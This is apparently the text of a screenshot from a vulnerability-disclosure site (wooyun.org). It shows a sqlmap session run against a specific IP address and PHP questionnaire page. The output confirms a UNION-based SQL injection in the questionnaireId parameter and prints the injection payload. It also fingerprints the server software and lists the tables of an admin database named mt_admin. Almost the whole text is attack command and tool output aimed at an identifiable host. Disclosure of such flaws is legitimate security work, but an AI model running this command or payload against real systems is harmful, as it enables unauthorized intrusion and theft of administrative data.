 管理员: 命令提示符
C:\Users\Administrator>sqlmap.py -u "http://124.42.127.141:8080/questionnaire/in
dex.php?questionnaireId=2" -D "mt_admin" --tables
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:34:01
[11:34:01] [INFO] using 'C:\Python27\sqlmap\output\124.42.127.141\session' as se
ssion file
[11:34:01] [INFO] resuming injection data from session file
[11:34:01] [INFO] resuming back-end DBMS 'mysql 5' from session file
[11:34:01] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: questionnaireId
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: questionnaireId=-4979 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,1
00,100,116,58),CHAR(76,85,115,71,82,116,78,119,115,115),CHAR(58,108,106,117,58))
#
---
[11:34:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian or Ubuntu 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5
[11:34:01] [INFO] fetching tables for database 'mt_admin'
[11:34:01] [INFO] the SQL query used returns 4 entries
Database: mt_admin
[4 tables]
+----------------------+
| manager_depart       |
| manager_purview      |
| manager_user         |
| manager_user_purview |
+----------------------+
[11:34:01] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\124.42.127.141'
[*] shutting down at: 11:34:01
www.wooyun.org